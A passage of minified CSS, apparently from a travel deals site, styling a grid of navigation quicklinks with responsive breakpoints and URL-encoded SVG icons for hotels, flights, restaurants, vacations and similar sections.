ul{list-style:none;margin:0;padding:0;margin-left:-16px}.quicklinks ul li{float:left;margin-left:16px;width:calc(33.33333% - 16px)}@media only screen and (min-width:768px){.quicklinks ul{list-style:none;margin:0;padding:0;margin-left:-16px}.quicklinks ul li{float:left;margin-left:16px;width:calc(16.66667% - 16px)}}@media only screen and (min-width:1024px){.quicklinks ul{list-style:none;margin:0;padding:0;margin-left:-20px}.quicklinks ul li{float:left;margin-left:20px;width:calc(16.66667% - 20px)}}@media only screen and (min-width:1279px){.quicklinks ul{list-style:none;margin:0;padding:0;margin-left:-20px}.quicklinks ul li{float:left;margin-left:20px;width:calc(16.66667% - 20px)}}.quicklinks li{position:relative}@media only screen and (max-width:767px){.quicklinks li:nth-child(-n+3){margin-bottom:16px}}.quicklinks li a{display:block;text-align:center;color:#fff;-webkit-font-smoothing:antialiased;font-size:12px;line-height:1.3;background:rgba(1,80,165,.8);border-radius:6px;-webkit-transition:background .3s ease;transition:background .3s ease}.quicklinks li a:before{content:"";display:block;width:100%;height:0;padding-top:100%}.quicklinks li a>span{position:absolute;top:56%;left:0;display:block;width:100%;padding-left:5px;padding-right:5px}@media only screen and (min-width:768px){.quicklinks li a>span{top:55%}}@media only screen and (min-width:1024px){.quicklinks li a{font-size:13px}.quicklinks li a>span{top:57%;padding-left:10px;padding-right:10px}}@media only screen and (min-width:1279px){.quicklinks li a{height:50px;text-align:left}.quicklinks li a:before{content:none}.quicklinks li a>span{top:50%;bottom:auto;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:0;padding-left:48px;padding-right:10px}}.quicklinks li a svg{position:absolute;bottom:50%;left:50%;margin-left:-19%;display:block;width:38%;height:38%}.quicklinks li a svg path{fill:#fff}@media only screen and (min-width:768px){.quicklinks li a svg{top:10px;bottom:auto;margin-left:-16px;width:32px;height:32px}}@media only screen and (min-width:1024px){.quicklinks li a svg{top:15px;margin-left:-22px;width:44px;height:44px}}@media only screen and (min-width:1279px){.quicklinks li a svg{top:10px;bottom:auto;left:10px;margin-left:0;width:30px;height:30px}}.quicklinks li a .icon-top20,.quicklinks li a .icon-mydeals,.quicklinks li a .icon-favorites,.quicklinks li a .icon-vacations,.quicklinks li a .icon-vacation,.quicklinks li a .icon-lastminute,.quicklinks li a .icon-restaurants,.quicklinks li a .icon-restaurant,.quicklinks li a .icon-restaurants2,.quicklinks li a .icon-restaurant2,.quicklinks li a .icon-thingstodo,.quicklinks li a .icon-blog,.quicklinks li a .icon-hotels,.quicklinks li a .icon-hotel,.quicklinks li a .icon-flights,.quicklinks li a .icon-flight,.quicklinks li a .icon-nearme,.quicklinks li a .icon-myaccount,.quicklinks li a .icon-niagara,.quicklinks li a .icon-cruises,.quicklinks li a .icon-cruise,.quicklinks li a .icon-spas,.quicklinks li a .icon-spa,.quicklinks li a .icon-limitedtime,.quicklinks li a .icon-tours,.quicklinks li a .icon-tour,.quicklinks li a .icon-editorschoice,.quicklinks li a .icon-destinations,.quicklinks li a .icon-relax,.quicklinks li a .icon-luxury,.quicklinks li a .icon-lifestyle-cn,.quicklinks li a .icon-generic-calendar,.quicklinks li a .icon-generic-star{position:absolute;bottom:50%;left:50%;margin-left:-19%;display:block;width:38%;height:38%;background-size:contain}@media only screen and (min-width:768px){.quicklinks li a .icon-top20,.quicklinks li a .icon-mydeals,.quicklinks li a .icon-favorites,.quicklinks li a .icon-vacations,.quicklinks li a .icon-vacation,.quicklinks li a .icon-lastminute,.quicklinks li a .icon-restaurants,.quicklinks li a .icon-restaurant,.quicklinks li a .icon-restaurants2,.quicklinks li a .icon-restaurant2,.quicklinks li a .icon-thingstodo,.quicklinks li a .icon-blog,.quicklinks li a .icon-hotels,.quicklinks li a .icon-hotel,.quicklinks li a .icon-flights,.quicklinks li a .icon-flight,.quicklinks li a .icon-nearme,.quicklinks li a .icon-myaccount,.quicklinks li a .icon-niagara,.quicklinks li a .icon-cruises,.quicklinks li a .icon-cruise,.quicklinks li a .icon-spas,.quicklinks li a .icon-spa,.quicklinks li a .icon-limitedtime,.quicklinks li a .icon-tours,.quicklinks li a .icon-tour,.quicklinks li a .icon-editorschoice,.quicklinks li a .icon-destinations,.quicklinks li a .icon-relax,.quicklinks li a .icon-luxury,.quicklinks li a .icon-lifestyle-cn,.quicklinks li a .icon-generic-calendar,.quicklinks li a .icon-generic-star{top:10px;bottom:auto;margin-left:-16px;width:32px;height:32px;background-size:32px 32px}}@media only screen and (min-width:1024px){.quicklinks li a .icon-top20,.quicklinks li a .icon-mydeals,.quicklinks li a .icon-favorites,.quicklinks li a .icon-vacations,.quicklinks li a .icon-vacation,.quicklinks li a .icon-lastminute,.quicklinks li a .icon-restaurants,.quicklinks li a .icon-restaurant,.quicklinks li a .icon-restaurants2,.quicklinks li a .icon-restaurant2,.quicklinks li a .icon-thingstodo,.quicklinks li a .icon-blog,.quicklinks li a .icon-hotels,.quicklinks li a .icon-hotel,.quicklinks li a .icon-flights,.quicklinks li a .icon-flight,.quicklinks li a .icon-nearme,.quicklinks li a .icon-myaccount,.quicklinks li a .icon-niagara,.quicklinks li a .icon-cruises,.quicklinks li a .icon-cruise,.quicklinks li a .icon-spas,.quicklinks li a .icon-spa,.quicklinks li a .icon-limitedtime,.quicklinks li a .icon-tours,.quicklinks li a .icon-tour,.quicklinks li a .icon-editorschoice,.quicklinks li a .icon-destinations,.quicklinks li a .icon-relax,.quicklinks li a .icon-luxury,.quicklinks li a .icon-lifestyle-cn,.quicklinks li a .icon-generic-calendar,.quicklinks li a .icon-generic-star{top:15px;margin-left:-22px;width:44px;height:44px;background-size:44px 44px}}@media only screen and (min-width:1279px){.quicklinks li a .icon-top20,.quicklinks li a .icon-mydeals,.quicklinks li a .icon-favorites,.quicklinks li a .icon-vacations,.quicklinks li a .icon-vacation,.quicklinks li a .icon-lastminute,.quicklinks li a .icon-restaurants,.quicklinks li a .icon-restaurant,.quicklinks li a .icon-restaurants2,.quicklinks li a .icon-restaurant2,.quicklinks li a .icon-thingstodo,.quicklinks li a .icon-blog,.quicklinks li a .icon-hotels,.quicklinks li a .icon-hotel,.quicklinks li a .icon-flights,.quicklinks li a .icon-flight,.quicklinks li a .icon-nearme,.quicklinks li a .icon-myaccount,.quicklinks li a .icon-niagara,.quicklinks li a .icon-cruises,.quicklinks li a .icon-cruise,.quicklinks li a .icon-spas,.quicklinks li a .icon-spa,.quicklinks li a .icon-limitedtime,.quicklinks li a .icon-tours,.quicklinks li a .icon-tour,.quicklinks li a .icon-editorschoice,.quicklinks li a .icon-destinations,.quicklinks li a .icon-relax,.quicklinks li a .icon-luxury,.quicklinks li a .icon-lifestyle-cn,.quicklinks li a .icon-generic-calendar,.quicklinks li a .icon-generic-star{top:10px;bottom:auto;left:10px;margin-left:0;width:30px;height:30px;background-size:30px 30px}}.quicklinks li a .icon-top20{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%2264%22%20height%3D%2264%22%20viewBox%3D%220%200%2064%2064%22%3E%3Cpath%20fill%3D%22%23fff%22%20d%3D%22M41.2%2025.8c1.7%200%202.6%201%202.5%203.1V47c0%202.1-.8%203.1-2.5%203.1-1.6%200-2.5-1-2.5-3.1V28.9c0-2.1.8-3.1%202.5-3.1m-6.7-11c.1-.4.2-.7.2-1.1%200-.4-.1-.8-.2-1.1-.1-.4-.3-.7-.6-.9-.3-.3-.6-.5-.9-.6-.4-.2-.7-.2-1.1-.2-.4%200-.8.1-1.2.2l-.9.6-.6.9c-.1.4-.2.7-.2%201.1%200%20.4.1.8.2%201.1.1.4.3.7.6.9s.6.5.9.6c.3.2.7.2%201.2.2.4%200%20.8-.1%201.1-.2.4-.2.6-.4.9-.6.3-.3.5-.6.6-.9m11.9-1.6c.3-.3.4-.6.4-1%200-.5-.2-.8-.5-1.1-.3-.2-.7-.4-1.2-.4h-1.6v2.9h1.6c.6%200%201-.1%201.3-.4M32%200c17.7%200%2032%2014.3%2032%2032S49.7%2064%2032%2064%200%2049.7%200%2032%2014.3%200%2032%200m9.4%2018.3h2.1v-2.8h1.6c.5%200%201-.1%201.5-.2s.9-.3%201.2-.6c.3-.3.6-.6.8-1%20.2-.4.3-.9.3-1.4%200-.5-.1-.9-.2-1.3s-.4-.7-.7-1c-.3-.3-.7-.5-1.1-.7-.4-.2-1-.2-1.5-.2h-3.9v9.2zm-26.3-7.5H18v7.5h2.1v-7.5H23V8.9h-7.8v1.9zm5.4%2038.6c8.7-12.1%2010.3-15.8%2010.3-20.9%200-3.7-3-7.1-7.5-7.1-5.1%200-8.2%203.6-8.2%208.4v1.5h5.3v-2.2c0-1.9.8-3.3%202.6-3.3%201.6%200%202.5%201.1%202.5%203.6%200%204.7-3.7%2010.3-10.6%2020.2V54h15.4v-4.6h-9.8zm11.4-30.9c.7%200%201.4-.1%202-.4.6-.3%201.1-.6%201.6-1.1.4-.4.8-1%201-1.6.3-.6.4-1.2.4-1.9s-.1-1.3-.4-1.9c-.2-.6-.6-1.1-1-1.5-.4-.4-1-.8-1.6-1s-1.3-.4-2-.4-1.4.1-2%20.4c-.6.3-1.1.6-1.6%201.1-.4.4-.8%201-1%201.6-.3.6-.4%201.2-.4%201.9s.1%201.3.4%201.9c.2.6.6%201.1%201%201.5s1%20.8%201.6%201c.6.3%201.2.4%202%20.4m17.2%2011.8c0-6-2.3-8.8-7.8-8.8s-7.8%202.8-7.8%208.8v15.4c0%206%202.3%208.8%207.8%208.8s7.8-2.8%207.8-8.8V30.3z%22%2F%3E%3C%2Fsvg%3E)}.quicklinks li a .icon-mydeals,.quicklinks li a .icon-favorites{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%2264%22%20height%3D%2264%22%20viewBox%3D%220%200%2064%2064%22%3E%3Cpath%20fill%3D%22%23fff%22%20d%3D%22M38.8%2017.9c5.3%200%209.7%204.3%209.7%209.7%200%209.7-15.1%2020.8-15.7%2021.3-.2.2-.5.3-.8.3-.3%200-.6-.1-.8-.3-.6-.5-15.7-11.8-15.7-21.3%200-5.3%204.3-9.7%209.7-9.7%202.6%200%205%201%206.8%202.8%201.8-1.8%204.3-2.8%206.8-2.8M32%200c17.7%200%2032%2014.3%2032%2032S49.7%2064%2032%2064%200%2049.7%200%2032%2014.3%200%2032%200m0%2061c16%200%2029-13%2029-29S48%203%2032%203%203%2016%203%2032s13%2029%2029%2029%22%2F%3E%3C%2Fsvg%3E)}.quicklinks li a .icon-vacations,.quicklinks li a .icon-vacation{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%2264%22%20height%3D%2264%22%20viewBox%3D%220%200%2064%2064%22%3E%3Cpath%20fill%3D%22%23fff%22%20d%3D%22M32%200C14.3%200%200%2014.3%200%2032s14.3%2032%2032%2032%2032-14.3%2032-32S49.7%200%2032%200m13.2%2057.8c.5-.9.9-1.9%201.5-2.9%204-7.5%205.4-15.5%203.7-23.9%200-.1.6-.7%201.5-1.2%201%20.5%202.3%201.1%203.6%201.7-.3-2.9-1.5-5.1-4-6.7%201.9-.7%203.7-1.3%205.6-1.9-2.5-2.7-9.1-3.7-11.2%201.5-1.5-2-3.6-2.7-6-2.3-2.1.3-3.7%201.4-5.1%203.1%202%20.3%203.9.7%205.9%201-2.2%202-3%204.4-2.8%207.3%202.1-1.5%204-2.9%206-4.3.4%201.9%201.3%202.3%202.9%201.3.3%201.2.7%202.4.9%203.5%201%207.1-.2%2013.7-4%2019.8-1%201.6-2.2%202.9-3.7%204-.2.1-.4.2-.5.3%202.3-12.9-.8-24.5-8.1-35.2.8-.4%201.1-1.3%201.2-2.3%201.4-.1%202.8-.2%204.3-.4-1.6-2.6-3.6-4.3-6.8-4.5%201.3-1.8%202.6-3.5%203.8-5.2-3.8-1.3-9.8%202-9%207.9-.9-.1-1.9-.3-2.9-.3-1.2%200-2.2.7-3.1%201.5-1.9%201.7-2.8%203.8-3.2%206.4%201.9-.8%203.7-1.6%205.6-2.5-.8%203.2-.4%206.2%201.3%209.1%201-2.7%202-5.3%203-7.9%201.3%201.7%202.2%201.6%203.1-.3.7.8.7%201.6%201.3%202.4%203%203.9%204.8%208.3%206%2013.1.9%204%20.5%208%200%2012-.3%202.1-2.2%207.2-2.8%209h-1.3C16%2061%203%2048%203%2032%203%2016%2016%203%2032%203s29%2013%2029%2029c0%2011.2-6.5%2021-15.8%2025.8%22%2F%3E%3C%2Fsvg%3E)}.quicklinks li a .icon-lastminute{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%2264%22%20height%3D%2264%22%20viewBox%3D%220%200%2064%2064%22%3E%3Cpath%20fill%3D%22%23fff%22%20d%3D%22M32%2011.1c1.1%200%202%20.9%202%202v21.7c0%20.1%200%20.1-.1.2%200%20.1%200%20.1-.1.2%200%20.1-.1.1-.1.2s-.1.1-.1.2-.1.1-.1.2l-.1.1-.1.1c-.1.1-.1.1-.2.1%200%200-.1%200-.1.1-.1%200-.1.1-.2.1s-.1%200-.2.1c-.1%200-.1%200-.2.1h-.2-.5c-.1%200-.1%200-.2-.1-.1%200-.1%200-.2-.1-.1%200-.1-.1-.2-.1s-.1-.1-.2-.1-.1-.1-.2-.1l-.1-.1-.1-.1-.2-.2-6.9-10.7c-.6-.9-.3-2.2.6-2.8s2.2-.3%202.8.6l3.2%204.9V13.1c0-1.1.9-2%202-2M32%200c17.7%200%2032%2014.3%2032%2032S49.7%2064%2032%2064%200%2049.7%200%2032%2014.3%200%2032%200m1.6%2060.9c14.7-.8%2026.6-12.6%2027.4-27.4-.1%200-.3.1-.5.1h-3.3c-.9%200-1.7-.7-1.7-1.7%200-.9.7-1.7%201.7-1.7h3.3c.2%200%20.3%200%20.5.1-.9-14.6-12.7-26.4-27.4-27.2%200%20.1.1.3.1.5v3.3c0%20.9-.7%201.7-1.7%201.7s-1.7-.7-1.7-1.7V3.5c0-.2%200-.3.1-.5-14.7.9-26.5%2012.7-27.3%2027.4.1%200%20.3-.1.5-.1h3.3c.9%200%201.7.7%201.7%201.7%200%20.9-.7%201.7-1.7%201.7H3.5c-.2%200-.3%200-.5-.1.8%2014.7%2012.6%2026.6%2027.4%2027.4%200-.1-.1-.3-.1-.5v-3.3c0-.9.7-1.7%201.7-1.7s1.7.7%201.7%201.7v3.3c0%20.1-.1.3-.1.4%22%2F%3E%3C%2Fsvg%3E)}.quicklinks li a .icon-restaurants,.quicklinks li a .icon-restaurant{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%2264%22%20height%3D%2264%22%20viewBox%3D%220%200%2064%2064%22%3E%3Cpath%20fill%3D%22%23fff%22%20d%3D%22M38.6%2010.9l-2.4%204.9c-.3.6-1%20.8-1.6.5-.6-.3-.8-1-.5-1.6l2.4-4.9c.3-.6%201-.8%201.6-.5.6.3.8%201%20.5%201.6m4.8%204.4c.4-.5.4-1.2%200-1.6s-1.2-.4-1.6%200l-3.8%204c-.4.5-.4%201.2%200%201.6.5.4%201.2.4%201.6%200l3.8-4M31.1%2012c-.1-.6-.7-1.1-1.3-1s-1.1.7-1%201.3l.9%205.4c.1.6.7%201.1%201.3%201s1.1-.7%201-1.3l-.9-5.4M32%200c17.7%200%2032%2014.3%2032%2032S49.7%2064%2032%2064%200%2049.7%200%2032%2014.3%200%2032%200m-4.8%2032.5c.1-4.3%200-8.6%200-10.6l-7.6-.9c-.5%202.1-1.7%207-2.7%2011.5h10.3m7.7-6.2c.1%202%20.3%206.3.6%2010.6h10.6c-1.3-4.7-2.9-9.8-3.6-12l-7.6%201.4m12%2030.6C55.3%2051.8%2061%2042.6%2061%2032%2061%2016%2048%203%2032%203S3%2016%203%2032c0%2010.5%205.6%2019.6%2013.9%2024.7l.8-6.9v-.1-.3l-.1-.1c-.2-.2-1.1-.9-1.6-1.2-1.8-1.2-3.6-3.9-3.4-7.1.3-5.4%204.4-21.1%204.6-21.8.2-.6.8-1.1%201.4-1l9.9%201.1c.7.1%201.2.6%201.2%201.3%200%20.7.4%2016.9-.5%2022.2-.6%203.2-2.9%205.4-4.9%206.2-.6.2-1.6.7-1.8.9l-.1.1v.2l-1%208.4c0%20.1%200%20.2-.1.3%203.3%201.3%207%202.1%2010.7%202.1%203.7%200%207.3-.7%2010.6-2l-1-4.5v-.1c0-.2-.1-.2-.1-.3l-.1-.1c-.2-.1-1.3-.6-1.9-.7-2-.6-4.6-2.7-5.3-5.9-1.3-5.2-1.9-21.5-1.9-22.2%200-.7.4-1.2%201.1-1.4l9.8-1.8c.6-.1%201.3.3%201.5.9.2.7%205.3%2016.1%205.9%2021.4.4%203.2-1.2%206-2.9%207.3-.5.4-1.3%201.2-1.5%201.4l-.1.1v.1l.8%203.7%22%2F%3E%3C%2Fsvg%3E)}.quicklinks li a .icon-restaurants2,.quicklinks li a .icon-restaurant2{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%2064%2064%22%3E%3Cpath%20fill%3D%22%23fff%22%20d%3D%22M32%203c16%200%2029%2013%2029%2029S48%2061%2032%2061%203%2048%203%2032%2016%203%2032%203m0-3C14.3%200%200%2014.3%200%2032s14.3%2032%2032%2032%2032-14.3%2032-32S49.7%200%2032%200m-.9%2030.3c0%201.4-.5%202.7-1.4%203.4L28%2035c-.4.3-.7.9-.7%201.9l.5%2013.1h-4.2l.4-13.1c0-.9-.2-1.5-.7-1.8l-1.7-1.4c-.9-.7-1.4-1.9-1.4-3.4%200-6.5.5-10.6.7-14.7.1-1%20.3-1.5.7-1.5.5%200%20.7.5.7%201.5l.5%208.2c.1.5.4.8.7.8.3%200%20.6-.3.7-.8l.7-8.2c0-1.1.3-1.5.7-1.5.4%200%20.6.4.7%201.5l.7%208.2c0%20.5.3.8.6.8.4%200%20.7-.3.7-.8l.6-8.2c0-1%20.3-1.5.7-1.5.4%200%20.7.5.7%201.5.3%204.1.8%208.2.8%2014.7m12.3-14.4c0-1.8-.7-2.2-1.8-1.6-3.3%202-5.5%2010-5.5%2020.2%200%201.6%202.1%202.4%202.8%202.8.4.3.7.8.7%201.5L39%2050h4.7c-.1-2.2-.4-11.1-.4-13V15.9z%22%2F%3E%3C%2Fsvg%3E)}.quicklinks li a .icon-thingstodo{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%2264%22%20height%3D%2264%22%20viewBox%3D%220%200%2064%2064%22%3E%3Cpath%20fill%3D%22%23fff%22%20d%3D%22M32%200C14.3%200%200%2014.3%200%2032s14.3%2032%2032%2032%2032-14.3%2032-32S49.7%200%2032%200m0%2061C16%2061%203%2048%203%2032S16%203%2032%203s29%2013%2029%2029-13%2029-29%2029m10-38.2c-.1-.3-.4-.4-.7-.3l-22.6%206.9c-.3.1-.4.4-.3.7l3.4%2011.3c.1.3.4.4.7.3l22.6-6.9c.3-.1.4-.4.3-.7L42%2022.8zm-6%207.3l-1.5%202.2c0%20.1-.1.2%200%20.3l1.5%202.2c.1.2%200%20.5-.2.5h-.2l-2.6-.8h-.2s-.1%200-.1.1L31%2036.7s-.1.1-.2.1c-.2.1-.4-.1-.5-.3v-2.7c0-.1-.1-.2-.2-.2l-2.5-1c-.3-.1-.3-.5%200-.7l2.6-.9c.1%200%20.2-.1.2-.2l.1-2.7c0-.1.1-.3.3-.3.1%200%20.3%200%20.4.1l1.9%202.3%202.6-.7c.2%200%20.4.3.3.6m19.1%201.4l-3.7-12c-.2-.6-.8-.9-1.4-.8-2.1.6-4.3-.5-5-2.7-.2-.6-.8-.9-1.4-.8L13%2024.7c-.6.2-.9.8-.8%201.4.6%202.1-.5%204.3-2.7%205-.6.2-.9.8-.8%201.4l3.7%2012c.2.6.8.9%201.4.8%202.1-.6%204.3.5%205%202.7.2.6.8.9%201.4.8l30.6-9.3c.6-.2.9-.8.8-1.4-.6-2.1.5-4.3%202.7-5%20.6-.4%201-1%20.8-1.6m-9.5%204.7L23%2043.1c-1.1.3-2.3-.3-2.7-1.4l-3.4-11.3c-.3-1.1.3-2.3%201.4-2.7l22.6-6.9c1.1-.3%202.3.3%202.7%201.4L47%2033.6c.4%201.1-.3%202.3-1.4%202.6%22%2F%3E%3C%2Fsvg%3E)}.quicklinks li a .icon-blog{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%2264%22%20height%3D%2264%22%20viewBox%3D%220%200%2064%2064%22%3E%3Cpath%20fill%3D%22%23fff%22%20d%3D%22M32%203c16%200%2029%2013%2029%2029S48%2061%2032%2061%203%2048%203%2032%2016%203%2032%203m0-3C14.3%200%200%2014.3%200%2032s14.3%2032%2032%2032%2032-14.3%2032-32S49.7%200%2032%200m8.4%2044.4c3%200%205.5-2.5%205.5-5.7S43.4%2033%2040.4%2033c-5.5%200-1.8-10.9%205.5-10.9v-2.6c-13.1%200-18.2%2024.9-5.5%2024.9zm-15.8%200c3%200%205.5-2.5%205.5-5.7S27.6%2033%2024.6%2033c-5.5%200-1.8-10.9%205.5-10.9v-2.6c-13.1%200-18.3%2024.9-5.5%2024.9z%22%2F%3E%3C%2Fsvg%3E)}.quicklinks li a .icon-hotels,.quicklinks li a .icon-hotel{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%2264%22%20height%3D%2264%22%20viewBox%3D%220%200%2064%2064%22%3E%3Cpath%20fill%3D%22%23fff%22%20d%3D%22M32%203c16%200%2029%2013%2029%2029S48%2061%2032%2061%203%2048%203%2032%2016%203%2032%203m0-3C14.3%200%200%2014.3%200%2032s14.3%2032%2032%2032%2032-14.3%2032-32S49.7%200%2032%200m19%2026c1%200%201.8.7%201.8%201.6v13.9c0%20.9-.8%201.6-1.8%201.6s-1.8-.7-1.8-1.6v-3.7H14.8v3.7c0%20.9-.8%201.6-1.8%201.6s-1.8-.7-1.8-1.6v-19c0-.9.8-1.6%201.8-1.6s1.8.7%201.8%201.6v12.2h34.4v-7.1c0-.9.8-1.6%201.8-1.6m-31.8.9c-1.8%200-3.3%201.3-3.3%202.9%200%201.6%201.5%202.9%203.3%202.9s3.3-1.3%203.3-2.9c0-1.6-1.5-2.9-3.3-2.9m26.4.7H26.8c-2.6%200-3.3%201.9-3.5%202.6%200%20.1%200%20.2-.1.4-.1.5-.4%201-.8%201.4-.2.1-.3.3-.3.5%200%20.4.3.7.8.7h22.6c1%200%201.8-.7%201.8-1.6v-2.5c.1-.8-.7-1.5-1.7-1.5%22%2F%3E%3C%2Fsvg%3E)}.quicklinks li a .icon-flights,.quicklinks li a .icon-flight{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%2264%22%20height%3D%2264%22%20viewBox%3D%220%200%2064%2064%22%3E%3Cpath%20fill%3D%22%23fff%22%20d%3D%22M32%200C14.3%200%200%2014.3%200%2032s14.3%2032%2032%2032%2032-14.3%2032-32S49.7%200%2032%200M3%2032C3%2016%2016%203%2032%203s29%2013%2029%2029c0%204.8-1.2%209.3-3.2%2013.3-1.8-1.8-4.5-2.8-7.7-2.8-1.4%200-2.8.2-4.1.7-2.1-3-5.9-5-10-5-5.9%200-10.8%203.9-11.6%209-2.3.5-4.3%201.9-5.4%203.9-2.1.7-3.6%202.3-4%204.3C7.7%2050.1%203%2041.6%203%2032m29%2029c-5.4%200-10.4-1.5-14.7-4%20.1-.2.1-.3.1-.5%200-1.4%201.1-2.6%202.7-2.9.4-.1.7-.4.9-.7.8-1.7%202.6-2.9%204.7-3.1.6-.1%201.1-.6%201.2-1.2.2-4.2%204.2-7.5%209.1-7.5%203.5%200%206.8%201.8%208.3%204.6.3.6%201.1.9%201.7.6%201.2-.6%202.6-.9%204-.9%202.9%200%205%20.9%206.3%202.6-5.1%207.7-14.1%2013-24.3%2013M16.5%2037.5c-2%200-3.4-.1-3.5-.1-.3%200-.6-.2-.8-.5l-.2-.3-1.8-.3c-.4-.1-.8-.4-.8-.9%200-.4.2-.8.7-1l1-.3H11.4L7.6%2028c-.2-.2-.2-.6-.1-.8.1-.3.3-.5.6-.6l1.8-.5c.3-.1.6%200%20.8.1%200%200%203.9%202.5%206%203.7.9.5%201.5.7%201.7.8h4l4.4-1.3-3-2.6c-.3-.2-.4-.6-.3-.9.1-.3.3-.6.7-.7l2.6-.7h.5l7.4%202.5%2011.1-3.4c4.5-1.4%206.7-.9%207.2-.7.3.1.5.2.7.3%201.1.1%201.9.4%202.2.9.2.3.2.7.1%201.1-1.1%202.7-5.7%204-6.3%204.1-.3.1-3.6%201.1-7.6%202.3%200%20.3-.2.5-.5.7-2.7%201.5-4.7%201.4-4.8%201.4-.3%200-.5-.1-.7-.3-4.3%201.3-7.4%202.3-9.1%202.8-3.4%201.1-7.6%201.3-10.5%201.3%22%2F%3E%3C%2Fsvg%3E)}.quicklinks li a .icon-nearme{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%2264%22%20height%3D%2264%22%20viewBox%3D%220%200%2064%2064%22%3E%3Cpath%20fill%3D%22%23fff%22%20d%3D%22M32%203c16%200%2029%2013%2029%2029S48%2061%2032%2061%203%2048%203%2032%2016%203%2032%203m0-3C14.3%200%200%2014.3%200%2032s14.3%2032%2032%2032%2032-14.3%2032-32S49.7%200%2032%200m1.1%2049.3c.5%200%201-.3%201.2-.9l10.9-28.7c.2-.5.1-1-.3-1.4-.4-.4-.9-.5-1.4-.3L14.8%2029c-.5.2-.9.7-.8%201.3%200%20.6.4%201.1%201%201.2l13%203.3c.2.1.4.3.5.5l3.3%2013c.2.6.6%201%201.3%201-.1%200%200%200%200%200%22%2F%3E%3C%2Fsvg%3E)}.quicklinks li a .icon-myaccount{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%2264%22%20height%3D%2264%22%20viewBox%3D%220%200%2064%2064%22%3E%3Cpath%20fill%3D%22%23fff%22%20d%3D%22M53.2%2052c-1-7-6.2-11.9-14.3-13.7%204-2.5%206.7-6.9%206.7-11.9%200-7.7-6.3-14.1-14.1-14.1-7.2%200-13.2%205.6-14%2012.6%200%20.2-.1%201.5-.1%201.5%200%205.1%202.7%209.6%206.8%2012C16.6%2040.2%2011.7%2045%2010.7%2052c.9.9%201.8%201.8%202.9%202.7l-.2-1.6c.4-5.2%203.4-9%208.5-11%200%200%203.5-1.7%209.5-1.7%206.6%200%2010.2%201.6%2010.2%201.6%204.8%201.8%208.6%205.3%209.1%2011l-.3%201.5c1.1-.7%202-1.6%202.8-2.5zM30%2015.2c1-.1%201.1.2%201.6.2%205.4.1%2010.1%204.6%2011.1%209.6h-1.3c-4.2%200-7.4-1.4-9.2-3.5-1.7-1.9-2.2-4.7-2.2-6v-.3zm-2.7.9c-.6%205.8-4.3%207.5-6.6%208%20.7-3.7%203.2-6.6%206.6-8zM20.4%2027c2.9-.4%206.5-2%208.4-5.9.4.6.8%201.2%201.3%201.9%202.5%202.7%206.3%204.1%2011.2%204.1h1.5c-.3%206-5.3%2010.6-11.2%2010.6-5.9-.1-10.8-4.8-11.2-10.7zM32%203c16%200%2029%2013%2029%2029S48%2061%2032%2061%203%2048%203%2032%2016%203%2032%203m0-3C14.3%200%200%2014.3%200%2032s14.3%2032%2032%2032%2032-14.3%2032-32S49.7%200%2032%200%22%2F%3E%3C%2Fsvg%3E)}.quicklinks li a .icon-niagara{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%2064%2064%22%3E%3Cpath%20fill%3D%22%23fff%22%20d%3D%22M32%203c16%200%2029%2013%2029%2029S48%2061%2032%2061%203%2048%203%2032%2016%203%2032%203m0-3C14.3%200%200%2014.3%200%2032s14.3%2032%2032%2032%2032-14.3%2032-32S49.7%200%2032%200m17.7%2052.8c-.9.9-1.4%201.3-2.5%201.3s-1.5-.4-2.5-1.3c-1-1-2.5-2.5-5.2-2.5s-4.1%201.4-5.2%202.5c-.9.9-1.4%201.3-2.5%201.3s-1.5-.4-2.5-1.3c-1-1-2.5-2.5-5.2-2.5s-4.1%201.4-5.2%202.5c-.9.9-1.4%201.3-2.5%201.3s-1.5-.4-2.5-1.3c-.7-.7-2-.7-2.7%200-.7.7-.7%202%200%202.7%201%201%202.5%202.5%205.2%202.5s4.1-1.4%205.2-2.5c